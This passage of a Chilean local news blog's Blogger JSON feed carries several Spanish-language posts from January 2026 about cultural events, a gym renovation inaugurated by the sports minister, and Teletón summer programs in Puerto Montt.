src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s600\/Cantorar2026.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl sábado 17 de enero de 2026, el Mercado Angelmó de Puerto Montt se convirtió en el epicentro de la música tradicional con la realización del 5º Encuentro de Cantoras Populares, actividad que reunió a destacadas exponentes del canto popular y folclórico provenientes de distintos puntos del país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl evento, organizado por la Asociación Cultural de Cantoras de la Región de Los Lagos, tuvo como objetivo poner en valor el rol de las cantoras como guardianas de la memoria, la identidad campesina y las tradiciones culturales, integrando especialmente a artistas de sectores apartados que cuentan con menos espacios de difusión.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada se desarrolló en un ambiente familiar y festivo, donde el público pudo disfrutar de presentaciones en vivo que reflejaron la riqueza y diversidad del folclore nacional, en un escenario emblemático y cargado de identidad como el Mercado Angelmó, en pleno corazón de la capital regional.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún explicó Ana Ester Martínez, coordinadora del encuentro, los orígenes de esta iniciativa se remontaron al periodo de cuarentena provocado por la pandemia de Covid-19, cuando numerosas cantoras comenzaron a compartir su arte mediante transmisiones en vivo a través de redes sociales, especialmente Facebook. Esa experiencia virtual dio paso, con el tiempo, a la consolidación de estos encuentros presenciales, que se transformaron en un hito cultural para la región.\u003Cbr\u003E\n\u003Cbr\u003E\n“Las cantoras son un baluarte de las tradiciones y de la identidad campesina; en sus cantos están contenidas las historias de las comunidades. Por ello, este encuentro fue fundamental y formó parte de nuestra planificación cultural”, señalaron desde la organización.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TPO_aNjyPcc?si=-dJ7XX0RSczsLfoG\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\nPueden ver una lista de videos en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#CantorasPopulares #FolcloreChileno #CulturaViva #PuertoMontt #IdentidadCultural\n\n#puertomontt #puertomonttchile #melipulli #instamontt #puertomonttchile🇨🇱"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/puerto-montt-fue-sede-del-5-encuentro.html","title":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s72-c\/Cantorar2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2395061673570448966"},"published":{"$t":"2026-01-19T09:54:00.001-03:00"},"updated":{"$t":"2026-01-19T09:54:25.021-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ballet Folklórico Tupa Marka celebra recorrido artístico con función en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s640\/FOTO1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s600\/FOTO1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003EBajo el nombre de ÜLKANTUN, la función reúne obras y fragmentos significativos del repertorio de Tupa Marka, desarrollados a lo largo de casi dos décadas de investigación, creación y circulación en Chile y el extranjero.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, enero de 2026. El Ballet Folklórico Tupa Marka invita a la comunidad a ser parte de la función ÜLKANTUN, un espectáculo escénico que conmemora sus 18 años de trayectoria artística. La función, que cuenta con el apoyo de la Municipalidad de Puerto Montt, a través del Departamento de Cultura, se llevará a cabo el próximo 23 de enero, a las 20:00 horas en el Teatro Diego Rivera. \u003Cbr\u003E\n\u003Cbr\u003E\n“ÜLKANTUN nace desde la necesidad artística de mirar el camino recorrido, reconociendo la experiencia acumulada y proyectando una nueva etapa creativa para la compañía. No se trata de un resumen de obras, sino de una propuesta que articula memoria, continuidad y renovación, entendiendo la tradición como un proceso vivo y en permanente transformación”, así lo explicó Pablo Oyarzo director de la compañía puertomontina.\u003Cbr\u003E\n\u003Cbr\u003E\nÜLKANTUN tuvo su estreno en el Teatro del Lago, en la ciudad de Frutillar en octubre de 2025, y como es tradición la función se replica en enero en la ciudad de Puerto Montt y responde a una decisión profundamente territorial, ya que es la ciudad donde la compañía se formó, creció y consolidó su trabajo artístico y formativo. \u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrG5KmSHazaw2NUPG2xt-_MKvbn9jFUDm8ikSW9BYnvNxu59zTYgC8Bj_my_Yzh30kVwzKA4W8YeW2pofE4H16BKg9i0LOMfntHW_sD831JZoZevAFduNPEGGRlqaxe89OBPBOZo8bMm-ByWgWDlpHQYy4Kl6DZVnXWS0fihud6h65rUp5UhJ\/s640\/FOTO2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrG5KmSHazaw2NUPG2xt-_MKvbn9jFUDm8ikSW9BYnvNxu59zTYgC8Bj_my_Yzh30kVwzKA4W8YeW2pofE4H16BKg9i0LOMfntHW_sD831JZoZevAFduNPEGGRlqaxe89OBPBOZo8bMm-ByWgWDlpHQYy4Kl6DZVnXWS0fihud6h65rUp5UhJ\/s600\/FOTO2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n“Tenemos como tradición también que esta gala aniversario que desarrollamos todos los años la volvemos a repetir en el mes de enero, pensando en la temporada estival, en que también quizás hay muchas personas que no tuvieron la oportunidad de verla en su estreno. Entonces ese es el motivo por el cual está esta necesidad de poder mostrarla, sobre todo en Puerto Montt, que es nuestra ciudad de origen”, resaltó el director.\u003Cbr\u003E\n\u003Cbr\u003E\nEl espectáculo reúne obras y fragmentos significativos del repertorio de Tupa Marka, desarrollados a lo largo de casi dos décadas de investigación, creación y circulación en Chile y el extranjero. Estas piezas dialogan con nuevas miradas escénicas que reflejan el momento actual del elenco y su proyección futura, dando forma a una obra que reafirma la identidad de la compañía desde una perspectiva contemporánea.\u003Cbr\u003E\n\u003Cbr\u003E\nÜLKANTUN en Puerto Montt es una forma de compartir este hito con la comunidad que ha acompañado a la agrupación durante sus 18 años de historia. Con más de 60 bailarines y músicos en escena, la presentación se enmarca en la parrilla estival, buscando también ampliar su alcance, convocando tanto a públicos locales como a visitantes, reforzando el vínculo entre creación artística, territorio y comunidad. Entradas a la venta en www.ticketplus.cl. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2395061673570448966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2395061673570448966"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ballet-folklorico-tupa-marka-celebra.html","title":"Ballet Folklórico Tupa Marka celebra recorrido artístico con función en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s72-c\/FOTO1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-9080912144205003489"},"published":{"$t":"2026-01-17T21:32:00.003-03:00"},"updated":{"$t":"2026-01-17T21:32:13.333-03:00"},"title":{"type":"text","$t":"Ministro del Deporte Jaime Pizarro inauguró obras de mejoramiento en los gimnasios del Centro Deportivo IND en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s640\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s600\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa inversión es de 295 millones 102 mil 901 pesos, correspondientes a fondos del Instituto Nacional de Deportes.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, 16 de enero de 2026\u003Cbr\u003E\n\u003Cbr\u003E\nCon la presencia del Ministro del Deporte Jaime Pizarro se inauguraron las obras de remodelación de los gimnasios del Centro Deportivo IND en Puerto Montt.\u003Cbr\u003E\n\u003Cbr\u003E\nEl acto contó con la asistencia de la Seremi del Deporte, Anahis Arauz; del Director Regional del IND, Ernesto Villarroel Jaramillo; la consejera regional, Marión Fernández y el concejal, Fernando Binder.\u003Cbr\u003E\n\u003Cbr\u003E\nCabe indicar, que la renovación de los recintos se concretó mediante la ejecución del proyecto “Mejoramiento Gimnasios Recinto Dependencias IND Los Lagos”, que consideró una inversión de $295 millones 102 mil 901 pesos, con fondos del Instituto Nacional de Deportes, para el cambio de piso de ambos gimnasios, mejoramiento del sistema de iluminación, habilitación de los camarines y de una zona de deportes de contactos, más la pintura interior. \u003Cbr\u003E\n\u003Cbr\u003E\nAdemás, la remodelación de ambos espacios permitirá la práctica y fomento de disciplinas, tales como vóleibol, futsal, básquetbol, balonmano, fútbol, boxeo y zumba.\u003Cbr\u003E\n\u003Cbr\u003E\nAl respecto, el Ministro del Deporte, Jaime Pizarro Herrera, se refirió a las obras de conservación de los recintos deportivos del IND en Puerto Montt, mencionando que “Contarles de esta maravillosa actividad en esta sede preciosa del Instituto Nacional de Deporte acá en la Región de Los Lagos, particularmente en Puerto Montt, con el mejoramiento de estos dos espacios, Gimnasio 1 y 2, que han tenido cambio en sus carpetas, que han tenido también mejoras en su iluminación y en su entorno. Así que muy felices que este espacio pueda quedar disponible. Hemos visto deportistas de variadas disciplinas que han ido cumpliendo muy bien en el desarrollo deportivo. Felicitaciones y a seguir adelante con lo que ha sido la mejora de la infraestructura deportiva en la región”.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrg5NcCX7bMnTNtfoJGOEWsS90HCZD-0JFd1lgxQ8SAGI3leCEhQycriJl164nKsaFGauiyNpI2_N9KQyFWVuNINj5ItFQYWPf6egiyqE7Ru7niAPEXPxKyOSjSao2CESpIh9b0On69eNDLoMNAhycyrMGr4UNFnqejHa5iXRb37PtLtfa_QBz\/s640\/Corte%20de%20cinta.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrg5NcCX7bMnTNtfoJGOEWsS90HCZD-0JFd1lgxQ8SAGI3leCEhQycriJl164nKsaFGauiyNpI2_N9KQyFWVuNINj5ItFQYWPf6egiyqE7Ru7niAPEXPxKyOSjSao2CESpIh9b0On69eNDLoMNAhycyrMGr4UNFnqejHa5iXRb37PtLtfa_QBz\/s600\/Corte%20de%20cinta.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nPor su parte, la Seremi del Deporte, Anahis Arauz, valoró el mejoramiento de estos recintos, indicando que “Muy contentos de esta inauguración acá en nuestro gimnasio 1 y 2 del complejo IND Puerto Montt con la visita de nuestro Ministro Jaime Pizarro, quien vino a entregar la solemnidad de contar con este espacio público que estará abierto para todos y todas, en especial para nuestros niños, niñas, deportistas y adultos mayores también que concurren de forma permanente a nuestros talleres de IND. Estos hitos marcan el dar respuesta a todos los requerimientos de la región. Estuvimos en un tremendo circuito partiendo en Achao, en Chonchi, en Ancud, revitalizando espacios que son necesarios y sumamente vinculantes para toda la comunidad deportiva”.\u003Cbr\u003E\n\u003Cbr\u003E\nEn tanto, el Director Regional del IND, Ernesto Villarroel, destacó los cambios efectuados a ambos espacios deportivos, señalando que “Muy contento de haber realizado hoy día la inauguración de nuestros gimnasios 1 y 2 aquí en el Centro Deportivo del IND y por sobre todo, con la presencia de nuestro Ministro del Deporte, Jaime Pizarro, más las autoridades comunales como el concejal Fernando Binder y la consejera regional, Marión Fernández, que también estuvieron con nosotros. Así es que estamos muy contentos, creo que se lograron los objetivos de la visita del ministro. Ayer inauguramos recintos en Chiloé, así que a seguir trabajando y hoy día a seguir utilizando estos recintos de la mejor forma”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa visita del Ministro del Deporte, Jaime Pizarro a la región terminó en Puerto Montt, después de cumplir una amplia agenda que incluyó la inauguración de las obras de mejoramiento del Gimnasio Fiscal de Chonchi, el Gimnasio IND de Achao, del Estadio Joel Fritz de Ancud y de la cancha sintética del Estadio de la Isla Puluqui en Calbuco."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/9080912144205003489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/9080912144205003489"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministro-del-deporte-jaime-pizarro.html","title":"Ministro del Deporte Jaime Pizarro inauguró obras de mejoramiento en los gimnasios del Centro Deportivo IND en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Ge0PZ2OPY547TItC_k6ii0IAFlIEBRnnBDHZXf3LvdsbQrN-cwwaHqSvRkQozMN1ydqi-x4yE7zrkS_hxLUNnuWyaWEE0Q5B7wU1Tu5twL81fRdFcQRuT9S5sPBCZWN8jncP0fK7uoZA2xIG74WlfFDy1IccVkJqchE6a_kQfKOue4EpNWym\/s72-c\/c28da69a-8797-43ce-ae1a-f143aec6517c.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-4097011991795893673"},"published":{"$t":"2026-01-17T21:28:00.003-03:00"},"updated":{"$t":"2026-01-17T21:28:25.674-03:00"},"title":{"type":"text","$t":"Verano Teletón 2026 en Puerto Montt: vacaciones inclusivas para niños y niñas en la región"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s640\/PTO%20MONTT%20VERANO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s600\/PTO%20MONTT%20VERANO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ETalleres, paseos y un cierre artístico marcan una semana de vacaciones inclusivas para niños y niñas con discapacidad, junto a voluntarios y Amigos y Amigas Teletón.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon talleres recreativos, actividades artísticas, paseos y experiencias comunitarias, el Verano Teletón 2026 se desarrolla en Puerto Montt como una iniciativa clave para promover la inclusión y la participación social de niños y niñas con discapacidad, acercándoles espacios de juego y recreación.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa forma parte de la iniciativa nacional de Teletón que se ejecuta entre el 13 y el 17 de enero en 14 institutos del país, desde Arica hasta Aysén, beneficiando a más de 600 niños y niñas de entre 7 y 14 años.\u003Cbr\u003E\n \u003Cbr\u003E\n\u003Cb\u003EVerano Teletón 2026 en la región Los Lagos\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEn Puerto Montt, el programa principal contempla la participación de 40 niños y niñas, acompañados por 40 Amigos y Amigas Teletón y 19 voluntarios del staff, quienes desarrollan un total de 12 talleres inclusivos enfocados en recreación, expresión artística, actividad física y bienestar integral.\u003Cbr\u003E\n \u003Cbr\u003E\nLos talleres incluyen baile, manualidades, cocina, risoterapia, robótica y actividades deportivas, que son ejecutados junto a profesionales y organizaciones locales como Be Happy, Ripley, Fundación Conexión Austral, Empresa Omlich, entre otros.\u003Cbr\u003E\n \u003Cbr\u003E\nLas actividades se desarrollan en distintos espacios de la ciudad, entre ellos la Escuela N°5 Miramar, “El Rancho” y el Duoc de Puerto Montt. Además, la programación contempla instancias dirigidas a personas cuidadoras, como talleres de yoga, autocuidado y arteterapia, pensados para promover el bienestar y la participación de toda la comunidad.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznbbDN7bjOzeeKWZjSqj7QiMqV0jdG40stXerC7gHbr1NbOorx6HmKF6ml4buw1hMKhLamCdAPjN_0JCFJuSS7Cl7zajg9kbs2avpr7-PLoPcAjRzgW17X4Go-rze3B0iJiPuwVLziz1ZZIWz3rAwoWuSiNIkIjP7zZqX1vq4kGr5PbVQrlju\/s640\/PTO%20MONTT.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjznbbDN7bjOzeeKWZjSqj7QiMqV0jdG40stXerC7gHbr1NbOorx6HmKF6ml4buw1hMKhLamCdAPjN_0JCFJuSS7Cl7zajg9kbs2avpr7-PLoPcAjRzgW17X4Go-rze3B0iJiPuwVLziz1ZZIWz3rAwoWuSiNIkIjP7zZqX1vq4kGr5PbVQrlju\/s600\/PTO%20MONTT.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n \u003Cbr\u003E\n\u003Cb\u003EVerano Inclusivo: recreación en espacios comunitarios\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nDe forma complementaria, el Instituto Teletón Puerto Montt desarrolla el programa Verano Inclusivo, que se lleva a cabo entre el 7 y el 23 de enero, y que busca ampliar las oportunidades de recreación en espacios comunitarios y al aire libre para jóvenes con discapacidad mayores de 14 años.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa considera la participación de 9 jóvenes junto a 4 voluntarios, quienes participan en una variada programación de actividades recreativas y culturales, entre ellas juegos de mesa, el Circo de Dinosaurios, talleres de manualidades y salidas recreativas a Playa Venado y al Parque Río Negro.\u003Cbr\u003E\n\u003Cbr\u003E\nPara muchas familias, estas acciones representan una alternativa concreta de vacaciones inclusivas, contribuyendo a superar barreras económicas y de accesibilidad. Ambos programas son posibles gracias al compromiso de más de 300 voluntarios permanentes de Teletón a nivel nacional, junto a jóvenes de entre 18 y 29 años, conocidos como Amigos y Amigas Teletón, quienes cumplen un rol clave en la promoción de la inclusión, el respeto y la diversidad.\u003Cbr\u003E\n\u003Cbr\u003E\nEl Verano Teletón 2026, junto al Verano Inclusivo de Teletón Puerto Montt, reafirman el compromiso de la institución con el derecho al juego, la recreación y la participación social de niños, niñas y jóvenes con discapacidad, fortaleciendo la inclusión en cada territorio."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4097011991795893673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/4097011991795893673"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/verano-teleton-2026-en-puerto-montt.html","title":"Verano Teletón 2026 en Puerto Montt: vacaciones inclusivas para niños y niñas en la región"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLe-cwGcZ0ItUPwXnRY4y2erxq3dO9DK4dbS5HIrhp2KAodL5cOUyYTxBGFL7cLoyzZ_w2AmHT_eH-7e7Qa72sFMGEkRi6AcEi8ZIKAQUQ1y4iGwlxf54os9vPXOEmp-WfhsKF5gzUJrL1ObY7ekltDndYI5Ad9ajDKtfuK2WOPR5-00jvBOB7\/s72-c\/PTO%20MONTT%20VERANO.jpg","height":"72","width":"72"}}]}});